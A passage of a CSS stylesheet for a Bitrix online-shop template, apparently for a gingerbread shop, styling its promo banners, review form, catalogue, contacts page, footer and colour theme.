    background: url(/bitrix/templates/our_shop/images/shop-bg.jpg) top center no-repeat;

    min-height: 350px;

	padding-bottom: 0;

}



.eg-page .add-wrapper hr {    margin: 40px auto 40px;}

.eg-page .wrapper, .pryaniki-page .wrapper {padding-bottom: 0;}

.eg-page .footer_copyright {background: url(/bitrix/templates/our_shop/images/footer-bg.jpg) repeat-x;}

.eg-page .wrapper.invite-wrapper .container {padding-top: 126px;}

 

.eg-page .last-items {

	

	display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flex;

    display: -o-flex;

    display: flex;

    max-width: 835px;

    margin: 0 auto;

    -ms-align-items: center;

    align-items: center;

    justify-content: space-between;

}





.catolog.desktop-menu.eg-menu.last-items {    

	max-width: 439px;

    margin: 0 auto;

	padding-left: 0}

	

.catolog.desktop-menu.eg-menu.last-items li {width: 100%;}

	

ul.catolog.eg-menu {margin-bottom: 0;}



.fa.fa-bars, .soc-reg{

	display:none;

}

.bx-aside-nav-control.bx-closed{

	display:none;	

}



.news_slider_wrapp .news_slider li a:hover img {

	 transform: scale(1.08);

    -webkit-transform: scale(1.08);

   -webkit-filter: saturate(1);

	}

	

.news_slider_wrapp .news_slider li a img {

	transition: all 1s ease;

    moz-transition: all 1s ease;

    -ms-transition: all 1s ease;

    -o-transition: all 1s ease; 

    -webkit-transition: all 1s ease;

}



#content .right_block div {

   font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424;

}
#content .right_block div.news_date_time_detail{
	color: #a33c25
}
#content .right_block div.mb-likes{
	min-height: 69px;
	margin-bottom: 80px;
}

table tr td{
	padding-left: 7px;
	padding-right: 7px;
}


header.pryanik {    

	box-sizing: border-box;

    background: url(/bitrix/templates/our_shop/images/visual-pryanik.png) top center no-repeat;

    min-height: 620px;

    max-width: 1920px;

    margin: 0 auto;

    padding-top: 34px;}

	

.pryaniki-page .easter-congrat {

    font-size: 40px;

    font-family: "Magnolia";

    color: rgb(255, 255, 255);

    line-height: 1.229;

    text-align: center;

	text-shadow: none;

}

	 

.pryaniki-page .wrapper.add-wrapper h1 {max-width: 505px; margin: 0 auto; position: relative; padding: 60px 0 36px;;}  

.pryaniki-page .wrapper.add-wrapper h1:after  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/h1-right.png) top center no-repeat;

		display: inline-block;

		width: 101px;

		height: 36px;	

		right: 0;

	} 



	.pryaniki-page .wrapper.add-wrapper h1:before  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/h1-left.png) top center no-repeat;

		display: inline-block;

		width: 101px;

		height: 36px;

		left: 0;		

	} 

	  

	 

	 

	 .service-wrapper .start_promo .item {

		float: left;

		width: 33.333%;

		border: 15px solid transparent;

		border-bottom-width: 15px;

		box-sizing: border-box;

		overflow: hidden;

		position: relative;

		padding-bottom: 240px;

		float: left;

		height: 0;

		-moz-transition: all 0.1s ease;

		-o-transition: all 0.1s ease;

		-ms-transition: all 0.1s ease;

		transition: all 0.1s ease;

		-webkit-backface-visibility: hidden;

		-moz-backface-visibility: hidden;

		-ms-backface-visibility: hidden;

} 





	 .service-wrapper .start_promo .item.wide50 {

		float: left;

		width: 50%;

		border: 15px solid transparent;

		border-bottom-width: 15px;

		box-sizing: border-box;

		overflow: hidden;

		position: relative;

		padding-bottom: 371px;

		height: 0;

		-moz-transition: all 0.1s ease;

		-o-transition: all 0.1s ease;

		-ms-transition: all 0.1s ease;

		transition: all 0.1s ease;

		-webkit-backface-visibility: hidden;

		-moz-backface-visibility: hidden;

		-ms-backface-visibility: hidden;

} 





.service-wrapper .start_promo .item img {max-height: 371px;}

.pryaniki-page .wrapper.invite-wrapper {    

    min-height: 400px;

    background: url(/bitrix/templates/our_shop/images/whywe.jpg) no-repeat;

	max-width: 1920px;

	margin: 0 auto;

	min-height: 502px;	}

	

.invite-wrapper	.why-img {

	display: inline-block;

    vertical-align: middle;

	width: 83px;

    height: 83px;

	margin-right: 15px;}

		

.pryaniki-page .wrapper.invite-wrapper .container {max-width: 1170px; margin: 0 auto; text-align: left; padding-top: 60px; padding-bottom: 74px;}

.pryaniki-page .wrapper.invite-wrapper .why-text 

	{font-size: 22px;

	font-weight: 600;

    font-family: "Open Sans";

    color: rgb(255, 255, 255);

    line-height: 1.2;

    display: inline-block;

    width: calc(100% - 108px);

    vertical-align: middle;}

	

	

.pryaniki-page .wrapper.invite-wrapper .invite-text {text-align: center;}

.pryaniki-page .wrapper.invite-wrapper .invite-text h2 {line-height: 1; max-width: 690px; margin: 0 auto; color: #fff; font-size:35px; text-transform: none; font-weight: 600; position: relative;}

.pryaniki-page .wrapper.invite-wrapper .invite-text h2:after  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/why-right.png) top center no-repeat;

		display: inline-block;

		width: 102px;

		height: 38px;	

		right: 0;

	} 

	

.pryaniki-page .wrapper.invite-wrapper h2:before  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/why-left.png) top center no-repeat;

		display: inline-block;

		width: 102px;

		height: 38px;

		left: 0;

	

	} 

	  

.service-wrapper .start_promo {padding-bottom: 70px;}



.wrapper.map-wrapper {max-width: 1920px; margin: 0 auto;}

.pryaniki-page .footer_copyright	{

 	background-image: -moz-linear-gradient( 90deg, rgb(168,73,0) 0%, rgb(183,81,1) 100%);

	background-image: -webkit-linear-gradient( 90deg, rgb(168,73,0) 0%, rgb(183,81,1) 100%);

	background-image: -ms-linear-gradient( 90deg, rgb(168,73,0) 0%, rgb(183,81,1) 100%);}



	

	

.service-wrapper .item .wrap_tizer {

		box-shadow: none; 

		background-color: rgba(160, 70, 0, .8);

		border: 1px solid #fff; 

		color: #fff;

		text-transform: none;

		padding: 10px 14px;

	

	}

	

	

.service-wrapper div.wrap_tizer .wrap_outer .inner_text {color: #fff; font-size: 20px;}

.why-item {margin-bottom: 15px;}



.pryaniki-page .schedule_phone_email .phone_email {width: 30%; word-break: normal;}

@media(max-width: 992px){
	.wrapper_inner .tizers_block .item {
		margin-right: 	10px;
	}
}
@media (max-width: 600px) {
		/*	body#main .top_slider_wrapp .flex-direction-nav li{
	    	display: block;
	    }*/
	#content .right_block div.mb-likes {
	    min-height: 95px;
	    margin-bottom: 0px;
	}
	.events.sections{
		height: auto;
		margin-bottom: 15px;
	}
	.not_main_wrapper.wrapper_inner .main_title h1{
		max-width: 	100%;
		font-size: 	25px;
		line-height: 	1.3;
	}
		
		.wrapper_inner .start_promo {padding-top: 207px; position: relative;}
		.header_wrap .wrapper_inner .start_promo .item.wide50 {
			display: block;
			position: absolute;
			top: 0;
			z-index: 99999;
			width: 100%;}
			
		body .slider-banner_navigation {top: -105px !important;}
		.slider-banner_navigation .flex-direction-nav {display: flex !important;} 
		.flex-control-nav {display: none;}
		.start_promo .item.wide50 img {max-height: 205px;}
		.header_wrap .wrapper_inner .start_promo .item.wide50 {padding-bottom: 206px; border-bottom: 3px solid #fff;}
	
	
}
	
	
	.slider-banner_navigation .flex-direction-nav .flex-disabled {display: inline-block;}
	.breadcrumbs { margin: 30px 0px 15px;}
    .container .breadcrumbs span {font-size: 16px;}
  
    
    .container .breadcrumbs a span  {font-size: 16px;}
    
	
@media(max-width: 1024px){
	.footer_bottom .social{
		-webkit-justify-content: flex-start;
		        justify-content: flex-start;
	}
}

.flexslider .banner_title span {
    font-size: 32px;
    line-height: 44px;
    background: rgba(0, 0, 0, 0.45);
    border-radius: 20px;
	padding: 20px 51px;
	line-height: 1.28;
}

footer hr {background: #D5C4A6;}


.reviewitem .author, .answer-review .moderator {display: flex; align-items: center; margin-bottom: 14px;}

.reviewitem .author .name, .answer-review .moderator {font-style: normal; font-weight: 600; font-size: 20px; line-height: 1.6; color: #242424;} 
.reviewitem .subject {font-weight: 600; font-size: 18px; line-height: 1.6; color: #242424; margin-bottom: 20px;}


#content .reviewitem .author img {padding-bottom: 0;}

#content .reviewitem .user-img {display: flex; align-items: center;}

.reviewitem .answer-review {padding-left: 20px; border-left: 3px solid #683814; margin-top: 30px;}

.reviewitem	.reviewtext, .reviewitem .answertext {font-weight: normal; font-size: 18px; line-height: 1.6; color: #242424 }

.reviewitem {padding-top: 32px; padding-bottom: 40px; border-bottom: 1px solid #E5E5E5;}

.reviewitem .name {margin-right: 15px;}

.rateit .rateit-range {letter-spacing: 8px;}

.reviewitem .date {
	margin-left: auto; 
	font-weight: normal;
	font-size: 16px;
	line-height: 1.60;
	color: #909090;}

.jq-file.inputfile {

	border: 1px solid #E1E1E1;
	box-sizing: border-box;
	border-radius: 3px;
	box-shadow: none;
	padding: 15px;
	width: 100%;
	position: relative;
	cursor: pointer;
}


.jq-file.inputfile .jq-file__browse 
	{       box-shadow: none; background: none; max-width: 157px; 
			text-align: center; 
			top: 15px; 
			left: 15px; 
			border: 1px solid #683814; 
			box-sizing: border-box; 
			border-radius: 5px; 
			line-height: 45px;
			font-weight: 600;
			font-size: 16px;
			color: #683814;
			font-family: "Open Sans";
			z-index: 0;
	}
	
.jq-file.inputfile .inputfile {cursor: pointer;}

.jq-file.inputfile .jq-file__name {    
	display: flex;
    align-items: center; 
	height: 46px; 
	padding: 0 10px 0 180px; 
	border: none; 
	box-shadow: none; 
	font-size: 16px; 
	color: #909090; 
	line-height: 22px;  
	-webkit-font-smoothing: antialiased; }
	
.REVIEW_FORM .jq-file input {width: 150px; left: 15px; top: 15px;  }

	
.form.REVIEW_FORM .form-control input, .form.REVIEW_FORM .form-control textarea {
	height: 50px;
	border: 1px solid #E1E1E1;
	box-sizing: border-box;
	border-radius: 3px; 
	-webkit-font-smoothing: antialiased;}

.form.REVIEW_FORM .form-control label {
	font-weight: normal;
	font-size: 18px;
	line-height: 1.6;
	color: #242424;
	margin-bottom: 8px;
}

.form.REVIEW_FORM .form-control.MARK {display: flex; align-items: center;}
.form.REVIEW_FORM .form-control.MARK label {margin-bottom: 0; margin-right: 15px}
.form.REVIEW_FORM .form-control input::-webkit-input-placeholder, 
.form.REVIEW_FORM .form-control input::-moz-input-placeholder, 
.form.REVIEW_FORM .form-control input::-ms-input-placeholder, 
.form.REVIEW_FORM .form-control input::-o-input-placeholder { color:#6a6a6a; font-size: 18px;}
.form.REVIEW_FORM .form-control textarea {min-height: 150px;}
.form.REVIEW_FORM .form_footer {text-align: center; }
.form.REVIEW_FORM .form_footer input[type="submit"] {padding: 18px 30px 19px; font-family: "Open Sans"; text-transform: none; background: #683814; border-radius: 5px; font-weight: 600; font-size: 22px; line-height: 22px;  } 
.faq_ask.reviews_ask {border-left: none; border-right: none; padding-bottom: 60px;}
.reviews_ask h3 {font-weight: 600; font-size: 26px; line-height: 35px; color: #242424; text-align: center; margin-bottom: 45px;}
.form.REVIEW_FORM .form_footer input[type="submit"]:hover { background: #2d0b00;}	
.form.REVIEW_FORM input[type="checkbox"] {display: none;} 	
.form.REVIEW_FORM input[type="checkbox"] + label {
    padding-left: 40px;
    line-height: 28px;
	cursor: pointer;
	position: relative;
}

.form.REVIEW_FORM input[type="checkbox"] + label:after {
    font-size: 0;
    content: ".";
    display: block;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 2;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    box-shadow: 0px 0px 0px 1px #cccccc inset;
    -moz-box-shadow: 0px 0px 0px 1px #cccccc inset;
    -webkit-box-shadow: 0px 0px 0px 1px #cccccc inset;
    background: #fff;
	
}

.form.REVIEW_FORM input[type=checkbox]:checked+label:after {  background: #fff url(/bitrix/templates/our_shop/./images/checked-review.svg) right 10% no-repeat; }


@media (min-width: 768px) {
	.form.REVIEW_FORM .form_body { margin-bottom:58px }
}

.reviews_ask .faq.list {margin-top: 12px}


@media (min-width: 991px) {
	.form.REVIEW_FORM .form-control {margin-bottom: 32px;}
	.reviews_ask + .reviews-list {margin-bottom: 90px;} 
}


.form-control.MARK .rateit .rateit-selected {color: #EDC700;}
.jq-file.inputfile .jq-file__browse:hover  {color: #fff; background-color: #683814; text-shadow:none; }

.form.REVIEW_FORM textarea { padding: 10px 15px 7px;}


.form.REVIEW_FORM .star {
    font-size: 16px;
    font-weight: normal;
    line-height: 0;
    margin: 0 0 0 1px;
    position: relative;
    color: #C50000;
} 


.form.REVIEW_FORM input[type="checkbox"] + label:first-letter {text-transform: uppercase;}
.faq_ask.reviews_ask .faq.list {margin-top: 14px;}


 @media (max-width:767px) {
	 
	 .faq_ask.reviews_ask { padding: 0 0 20px;}
	 .reviews-list .faq.list {margin-top: 0;}
	 .reviewitem .subject {margin-bottom: 15px;}
	 .reviewitem { padding-top: 22px; padding-bottom: 25px;}
	 body .catalog_section_list .section_item {margin-bottom: 20px;}
	.catalog_section_list .section_item li.name {margin-top: 10px; margin-bottom: 3px;}
	.catalog_detail .img_wrapper, .catalog_detail .right-info {width: 100%;}
	.catalog_detail .right-info {padding-left: 0;} 
	.wrapper_inner .catalog_detail .right-info .ttl {font-size: 26px; line-height: 1.326; margin-bottom: 20px; margin-top: 20px;}
	.wrapper_inner .catalog_detail .tabs_section ul.tabs_content > li {padding-top: 0;}
	#content .viewed_slider .title_block { font-size: 26px;}
	.wrapper_inner .catalog_detail {padding-top: 24px;}
	.wrapper_inner .container .breadcrumbs a span, .wrapper_inner .container .breadcrumbs span {font-size: 16px; line-height: 1.25;}
   	 
}

.reviews-list .faq .reviewitem:last-child {border-bottom: none;}
 
.catalog_section_list .section_item tr {display: flex; flex-direction: column;}
 
body .catalog_section_list .section_item .image img { max-width: 100%; max-height: 100%;}

.catalog_section_list .section_item .image {width: auto;}

.catalog_section_list .section_item li.sect {display: none;}
 
#content .catalog_section_list .section_item img,  .catalog_section_list .section_item .image {padding-right: 0}
 
.catalog_section_list .section_item_inner {margin: 0;}
 
.catalog_section_list .section_item {padding: 20px; border: 1px solid #E5E5E5; box-sizing: border-box;}


.col-md-4, .col-sm-4 {padding-right: 15px; padding-left: 15px; width: 32%; float: left;}


.catalog_section_list .items_row {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
	-webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	margin: 0 -15px;
 
}

.catalog_section_list .item-wrap {width: calc(33.33333% - 0px); float: left;}
    	
.section_item .section_info .name .grey {display: none;}
		
.catalog_section_list .section_item td.section_info {padding: 0;}

@media (max-width: 530px) {

  .wrapper_inner .catalog_section_list .item-wrap {width: 100%;}
 
}


.catalog_detail .right-info .props_list {flex-direction: column; }

.catalog_detail .item_main_info .item_slider:after {display: none;}


.catalog_detail {padding-top: 48px;}

.product_page .share_wrapp {
    position: absolute;
    right: 0px;
    top: -220px;
}

.product_page .product-img__ctrl.ds {top: -275px;}

.catalog_detail .tabs_section ul.tabs_content > li {padding-bottom: 20px; padding-top: 20px;}


.detailback:hover span {background: #F7F7F7} 


.breadcrumbs {padding-bottom: 30px; border-bottom: 1px solid #E5E5E5;}

.products .catalog_section_list { margin: 0px 0px 4px; padding: 33px 0px 0px;}


.video-slide video {
    width: 100%;
    height: 100%;
    object-fit: cover;
    max-height: 100%;
    position: relative;
    font-family: 'object-fit: cover;';
}


.main_page .top-h-row ul.menu:not(.opened) > li > a span {color: #fff}

.main_page .top-h-row {position: absolute; background: transparent; box-shadow: none;}
.main_page .navbar-nav.navbar-right > li  {color: #fff;}

body:not(.main_page) .online_shop svg path {fill: #683814;}  

.slider_arrow_down {display: none;}

@media (max-width: 450px) {
		body .wrapper .top_slider_wrapp .flexslider .slides>li, body .wrapper .top_slider_wrapp .flexslider .slides>li td, body .wrapper .top_slider_wrapp .flexslider {
			height: 55vh;
		}
}

.advantages {background: linear-gradient(90.2deg, #FFF6E5 0.85%, #FFF6E4 100.29%);}


.advantages_items {display: flex;}

.top_slider_wrapp .flexslider {margin-bottom: 0;}
		
.news .advantages_items .item .info .name {font-weight: 600; font-size: 14px; line-height: 19px;}
	
.news .advantages_items .item { padding-bottom: 0;}	
		
.news .advantages_items {padding: 27px 0 28px;}

.news_block .news_items.advantages_items .item .image {  flex-shrink: 0; width: auto; height: auto;}
.news_block .news_items.advantages_items .item .image + .info {padding-left: 15px; max-width: 290px;}
.news_block .news_items.advantages_items .item {display: flex; align-items: center;}

.advantages .top_block {display: none;}

.advantages .item:nth-child(3), .advantages .item:nth-child(4)  {flex-shrink: 1.4;}

.top_slider_wrapp .flexslider {height: calc(100vh - 128px);}

.catalog-menu-wrapper .title_block {text-align: left;} 

@media (min-width: 991px) { 

	.wrapper_inner.catalog-menu-wrapper {padding-top: 80px; max-width: 1552px; }
	.catalog-menu-wrapper .title_block {margin-bottom: 32px;}
	.banners-block {display: flex; width: 75%}
	.flex-row .md-25.social-block {width: auto; margin-right: 20px;}
	.footer_bottom .social {  -webkit-justify-content: flex-start; justify-content: flex-start;}
    .footer_bottom .flex-row {align-items: center;    justify-content: space-between;}
	.footer_bottom .banners-block.flex-row 	{justify-content: space-between;}
	.footer_bottom .md-25.social-block {margin-top:0}
}

@media (min-width: 1660px) {
	
   .catalog-menu-wrapper .title_block {padding-left: 11px;} 

}
.banners-block.flex-row a + *, .banners-block.flex-row img + a {margin-left: 10px}
@media (max-width: 767px) { 
	
	.advantages .news_items.advantages_items .item .image { width: 90px;}
	.advantages .news .advantages_items {flex-wrap: wrap;}
	.news_block .info_block .news_items .item + .item {margin-top: 15px;}
	body #content .right_block .shops.list .item .schedule_phone_email {flex-direction: column; width: 100%;} 

	body #content .right_block .shops.list .item .phone_email,
	body #content .right_block .shops.list .item .schedule {width: 100%; }
   .banners-block.flex-row { flex-wrap: wrap;}
   .md-100.flex-row {flex-direction: column; width: 100%;} 
	.banners-block.flex-row  img {max-width: 200px;}
   .banners-block.flex-row a + *, .banners-block.flex-row img + a {margin-left: 0px; margin-right: 0px;} 
   .table-responsive {overflow-x: auto;}
   .table-responsive table {max-width: 100%; width: 100%;} 
   .not_main_wrapper .middle .container #content .right_block .table-responsive table p {font-size: 15px; line-height: 1.2;}
   
   table.responsive-block, table.responsive-block tr, table.responsive-block tr td {display: block;}  
   table.responsive-block tr td {padding: 20px 20px 20px 20px !important;;} 
}


li.video-slide {background-image: none !important;}


#content .right_block .shops.list .item .schedule_phone_email {display: flex; }


#content .right_block .shops.list .item .phone_email {width: 40%; word-break: normal;}

#content .right_block .shops.list .item .schedule {word-break: normal;}

.flex-row {display: flex;}


@media (max-width: 700px) {
	.news_detail_wrapp iframe {
		height: 56vw;
		width: 100%;
	}

}

.d-flex.contacts-row {display: flex;  justify-content: space-between;}

.contact--label {font-weight: 600; font-size: 20px; text-transform: uppercase;}

.contact--item {margin-bottom: 8px;}

.contacts_wrapp.jobs_wrapp .item .name .title h4 {margin-bottom: 10px;} 

.contacts-first-description {display: flex; flex-wrap: wrap; margin-top: 50px; column-gap: 4%;}


.contacts-first-description .img-box:first-child {width: 100%; align-items: center; margin-bottom: 55px; margin-left: 6%;}

.contacts-first-description .img-box:first-child .img-box--img {margin-right: 0;}

.contacts-first-description .img-box {display: flex; width: 47%; margin-bottom: 30px; }

.img-box:not(:first-child) .img-box--img {min-width: 230px; height: 319px;}

.img-box--img > img {object-fit: cover;  height: 100%; border-radius: 5px; padding: 0 !important;}

.img-box--img {margin-right: 30px;}
.img-box--img  .img-box--text {flex-shrink: 0;}

.img-box--text p {margin-bottom: 8px;}

.jobs_wrapp.contacts_wrapp .item .name .title h4 span {text-transform: none;}

.img-box--text p .img-box--label {
	font-weight: 600;
	font-size: 20px;
	line-height: 160%;
	text-transform: uppercase;}
	
	
.jobs_wrapp.contacts_wrapp .item .description_wrapp.description_wrapp--kup {
	margin-top: 10px;
}

.jobs_wrapp.contacts_wrapp {width: 100%;}

.img-box--text p:first-child span.img-box--value {line-height: 160%;}

@media (max-width: 991px) {
	.contacts-first-description .img-box {
		display: flex;
		width: 47%;
		margin-bottom: 30px;
		flex-direction: column;
	} 
	
	.img-box--text p .img-box--label, 
	.contact--label {
		font-size: 16px;
	} 
	
	.img-box .img-box--img {margin-right:0;}
	.contacts-first-description .img-box:first-child {margin-left: 0;}

}
@media (max-width: 500px) { 

	.img-box:not(:first-child) .img-box--img { min-width: unset;}

}
@media (max-width: 400px) { 
	body .contacts-first-description .img-box {width: 100%}
	body .img-box:not(:first-child) .img-box--img {text-align: center; margin-bottom: 15px;}
	body .jobs_wrapp.contacts_wrapp .item .description_wrapp .contacts-row {    max-width: 100%; flex-direction: column-reverse;}
	
}

.alert.cookie a {color: #780021;}
.alert.cookie a:hover  {color: #190600;} 


.contacts-first-description .img-box:first-child .img-box--img > img {max-width: 640px}

.contacts-first-description .img-box:first-child .img-box--img {margin-right: 30px;}

.product_page .item_main_info .flex-direction-nav li.flex-nav-prev {left: 0; }
.product_page .item_main_info .flex-direction-nav li.flex-nav-next {right: 0;}

.tab_slider_wrapp.best_block ul.tabs li.cur span {}

.specials_slider_wrapp ul.tabs li.cur:hover span, .tab_slider_wrapp.best_block ul.tabs li.cur:hover span {
    color: #742A19;
}
body .left_block .internal_sections_list .child_wrapp ul.child li.cur:after {background: #742A19;}

#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li a {
    padding-left: 0;
	padding-right: 0;
    margin-left: 12px;
    width: fit-content;	
}

#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li.cur a {
	border-bottom: 1px solid #000;
  
}

body .top-h-row .header__search .search {-webkit-tap-highlight-color: transparent;}


/* End */


/* Start:/bitrix/templates/our_shop/themes/custom/theme.css?169696356121199*/
ul li::before {
  color: #230600;
}
.rss_feed_icon {
  background: #230600;
  color: #000;
}
.start_promo .item i.title a,
.start_promo .item i.price a,
.start_promo .item i.title span,
.start_promo .item i.price span,
.start_promo .item span.main_wrap i:after,
.start_promo .item p span,
.wrap_tizer .wrap_outer,
.wrap_tizer .wrap_outer .outer_text,
.wrap_tizer .wrap_outer .inner_text {
  background: #2d0b00;
}
.start_promo .item i.title span,
.start_promo .item i.price span {
  box-shadow: -4px 1px 0px 4px #2d0b00, 4px 1px 0px 4px #2d0b00;
}
.start_promo .item i.price span {
  box-shadow: -4px 0px 0px 4px #2d0b00, 4px 0px 0px 4px #2d0b00;
}
.module-map .infoBox .close_info:hover {
  background-color: #230600;
}
#header ul.menu.full > li.search_row #search-submit-button:hover,
#header ul.menu.full > li.search_row #search-submit-button.hover {
  border: transparent;
}
#header .catalog_menu ul.menu > li,
#header ul.menu.adaptive:not(.opened) li.menu_opener,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-bottom: 1px solid #000000;
}
#header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover {
  border-bottom: 1px solid #000000;
  border-right: 1px solid #000000;
}
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-top: 1px solid #2d0b00;
}
#header .catalog_menu ul.menu > li.current > a {
  color: #fff;
  border-left: 1px solid #3f2111;
}
#header .catalog_menu ul.menu > li {
  border-right: 1px solid #000000;
}
#header .catalog_menu ul.menu > li > a {
  border-left: 1px solid #571d0e;
}
.header-cart-block .cart span.icon i {
  background-position: 0px -84px;
}
ul.menu li .child .child_wrapp,
.breadcrumbs .dropdown,
.authorization-cols .form-block {
  border-top: 2px solid #230600;
}
.catalog_detail ul.tabs.main_tabs {
  border-bottom: 2px solid #230600;
}
ul.menu li b.space,
.breadcrumbs .drop b.space,
.hint .triangle {
  border-bottom: 6px solid #230600;
}
.basket_button,
.basket_button span,
.button30,
.button30 span,
.popup .soc-avt .row a {
  color: #fff;
}
#footer .footer_inner .line,
#header .basket_fly .opener .basket_count,
.page_not_found td.image img {
  background: #230600;
}
ul.tabs li.cur .triangle,
.view-list .view-header i.triangle {
  border-top: 5px solid #190600 !important;
}
.basket_button.add span {
  background-position: 0px -6px;
}
.basket_button.read_more span {
  background-position: 1px -448px;
}
.basket_button.added span {
  background-position: 0px -45px;
}
.front_slider_wrapp .extended_pagination > li.active i.triangle {
  border-right-color: #190600;
}
.catalog_detail .extended_info a.compare_item i {
  background-position: -32px -65px;
}
.catalog_detail .extended_info a.wish_item i {
  background-position: 3px -72px;
}
.display_list a.compare_item i {
  background-position: -32px -3px;
}
.display_list a.wish_item i {
  background-position: -3px -2px;
}
.display_list a.compare_item:hover i,
.display_list a.compare_item.added i {
  background-position: -32px -65px;
}
.display_list a.wish_item:hover i,
.display_list a.wish_item.added i {
  background-position: -3px -63px;
}
.popup .form .form_head {
  border-bottom-color: #230600;
}
.item_slider .thumbs i.triangle {
  border-bottom: 5px solid #230600;
}
blockquote:before {
  background-color: #230600;
}
.module-gallery-list li .fancy_hover:hover {
  border: 2px solid #230600;
}
.smartfilter .bx_ui_slider_track .bx_ui_slider_range,
.bx_filter .bx_ui_slider_pricebar_V {
  background: #230600;
}
.catalog_block .catalog_item .basket_button.read_more span {
  background-position: 1px -408px;
}
.catalog_block .catalog_item .basket_button.to-cart span {
  background-position: 0 -7px;
}
.catalog_block .catalog_item:hover .basket_button span {
  color: #fff;
  background-position: 0px -87px;
}
.catalog_block .catalog_item:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
.catalog_item .basket_button.in-cart span,
.basket_button.in-cart span {
  background-position: 0px -127px !important;
}
.catalog_item:hover .basket_button.added span {
  color: #fff;
}
.bx_filter_container #modef .triangle,
.left_block .internal_sections_list .child_wrapp .triangle {
  border-right: 6px solid #230600;
}
#order_form_div .sale_order_table .ps_logo img:hover,
#order_form_div .sale_order_table .ps_logo input[type=radio]:checked + label img,
#order_form_div .sale_order_table.delivery label:hover img,
#order_form_div .sale_order_table.delivery input[type=radio]:checked + label img,
#order_form_div div.ps_logo.selected img,
#order_form_div .account label:hover img,
#order_form_div .account img.active {
  border: 2px solid #230600;
}
.front_slider_wrapp .extended_pagination > li.active span,
a.b-share-popup__item:hover .b-share-popup__item__text {
  color: #fff !important;
}
ul.tabs li.cur span,
ul.tabs li.cur:hover span,
.front_slider_wrapp a.read_more {
  color: #fff;
}
.left_menu > li.current,
.left_menu > li:not(.exit):hover {
  background: #230600;
}
a i.arrow b {
  background-position: -36px 0px;
}
.top-h-row .search #search-submit-button:hover i,
.top-h-row .search #search-submit-button.hover i {
  background-position: top center;
}
.catalog_detail a.compare_item:hover .icon i {
  background-position: -32px -65px;
}
.catalog_detail a.wish_item:hover .icon i {
  background-position: 2px -45px;
}
ul.menu li.current a i {
  background-position: -61px 0px;
}
.button30.ask_question span.show_form,
.button30.ask_question span.hide_form {
  background-position: 5px -605px;
}
.button30.ask_question span.hide_form {
  color: #000;
}
.button30.ask_question span.hide_form:hover {
  color: #fff;
}
.question-list .q .ic b {
  background-position: -38px -188px;
}
.question-list .q.op .ic b {
  background-position: -8px -188px;
}
.number_list a.current span {
  color: #fff !important;
}
.basket_button span,
.compare_button span {
  background-position: 0px -87px;
}
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon:hover,
#header .basket_fly .opener .basket_count:not(.empty) .count {
  color: #fff;
}
.left_block .internal_sections_list li.item:hover > a,
.left_block .internal_sections_list li.item.cur > a {
  color: #fff;
}
.left_block .internal_sections_list li * {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
a.compare_item i {
  background-position: -31px -1px;
}
a.wish_item i {
  background-position: -2px -1px;
}
a.compare_item:hover i {
  background-position: -31px -33px;
}
a.wish_item:hover i {
  background-position: -2px -32px;
}
a.compare_item.added i {
  background-position: -31px -63px;
}
a.wish_item.added i {
  background-position: -2px -62px;
}
.module_products_list .basket_button.to-cart span {
  background-position: 0 -7px;
}
.module_products_list .basket_button.to-cart:hover span {
  background-position: 0px -87px;
}
.basket_button.in-cart span {
  background-position: 0px -127px;
}
.popup .close:hover i,
.popup .grey .close i,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover:after {
  background-position: -1px -59px;
}
.card_popup_frame.popup .but_row a.to_basket .icon i {
  background-position: -5px -170px;
}
.soc-serv-main .button30 span,
.reviews-expanded .button30.add_review span,
.catalog_detail .basket_button.one_click span,
.button30.review_preview span,
.popup .grey .pop-up-title {
  color: #000;
  text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -moz-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -o-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -webkit-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
}
.module-order-history .status.delivered {
  color: #fff;
}
.jobs_wrapp .item a:not(.opened):hover .icon i,
.staff_wrapp .section .section_title:not(.opened):hover .icon i {
  background-position: -31px -33px;
}
.jobs_wrapp .item a.opened:hover .icon i,
.staff_wrapp .section .section_title.opened:hover .icon i {
  background-position: 0 -34px;
}
.button30.add_review span {
  background-position: 4px -286px;
}
.button30.send_review span {
  background-position: 4px -365px;
}
.card_popup_frame.popup .but_row a.to_delay .icon i {
  background-position: -48px -257px;
}
.compare_button span {
  background-position: -32px -64px;
}
#header .basket_fly .opener .basket_count .icon i {
  background-position: -7px -89px;
}
#header .basket_fly .opener .basket_count.empty:hover .icon i {
  background-position: -7px -47px;
}
#header .basket_fly .opener .basket_count.empty .icon i {
  background-position: -7px -5px;
}
#header .basket_fly .opener .wish_count .icon i {
  background-position: -48px -424px;
}
#header .basket_fly .opener .wish_count:hover .icon i {
  background-position: -48px -383px;
}
ul.menu li a {
  color: #000;
}
.catalog_menu ul.menu li a {
  color: #fff;
}
ul.menu li a i {
  background-position: -2px -20px;
}
.catalog_menu ul.menu li a i {
  background-position: -61px 0px;
}
a i.arrow.down b {
  background-position: -36px -35px;
}
.catalog_item:hover .basket_button span {
  color: #fff;
}
